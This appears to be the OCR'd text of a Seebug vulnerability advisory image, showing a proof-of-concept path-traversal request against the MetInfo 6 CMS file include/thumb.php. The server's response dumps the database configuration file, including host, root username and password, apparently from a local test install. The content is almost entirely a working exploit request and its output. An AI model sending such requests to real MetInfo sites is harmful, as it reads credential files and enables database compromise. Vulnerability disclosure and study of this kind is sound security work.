 GET
/metinfo6/include/thumb.php?dir=..././http/..././config/config_d
b.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Connection: close
HTTP/1.1 200 OK
Date: Sat, 26 May 2018 14:34:30 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j
PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id   = "root"
con_db_pass  = "123456"
con_db_name = "metinfo6"
tablepre    =  "met_"
db_charset  =  "utf8";
*/
Seebug漏洞平台